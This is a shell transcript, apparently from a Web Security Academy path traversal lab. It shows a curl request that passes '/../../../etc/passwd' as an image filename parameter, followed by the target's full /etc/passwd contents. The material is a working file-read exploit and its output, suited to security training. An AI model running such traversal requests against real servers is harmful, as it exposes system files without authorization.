 cu63:~/ $ curl https://0a9b001d04fc186f81fd6bf600c3003a.web-security-academy.net/image\?filename\=/../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
cu63:~/ $